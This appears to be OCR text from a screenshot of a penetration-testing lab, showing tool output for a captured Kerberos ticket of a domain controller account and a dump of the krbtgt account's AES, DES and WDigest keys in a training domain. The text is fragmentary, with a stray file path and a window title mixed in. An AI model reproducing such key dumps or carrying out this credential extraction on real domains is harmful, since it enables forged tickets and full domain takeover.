 [*] 7/12/2021 3:27:13 AM UTC - Found new TGT:
User : US-DC$@US.TECHCORP.LOCAL
StartTime : 7/11/2021 3:35:11 PM
EndTime : 7/12/2021 1:35:11 AM
RenewTill : 12/31/1969 4:00:00 PM
Flags : name_canonicalize, pre_authent, forwarded, forwardable
Base64EncodedTicket :
Select Windows PowerShell
* Primary:NTLM-Strong-NTOWF *
Random Value : 819a7c8674e0302cbeec32f3f7b226c9
* Primary:Kerberos-Newer-Keys *
Default Salt : US.TECHCORP.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 5e3d2096abb01469a3b0350962b0c65cedbbc611c5eac6f3ef6fc1ffa58cacd5
aes128_hmac (4096) : 1bae2a6639bb33bf720e2d50807bf2c1
des_cbc_md5 (4096) : 923158b519f7a454
* Primary:Kerberos *
Default Salt : US.TECHCORP.LOCALkrbtgt
Credentials
des_cbc_md5 : 923158b519f7a454
* Packages *
NTLM-Strong-NTOWF
* Primary:WDigest *
01 a1bdf6146e4b13c939093eb2d72416c9
02 cd864c0d5369adad4fc59a469a2d4d17
03 2123179b0ab5c0e37943e346ef1f9d9a
04 a1bdf6146e4b13c939093eb2d72416c9
05 cd864c0d5369adad4fc59a469a2d4d17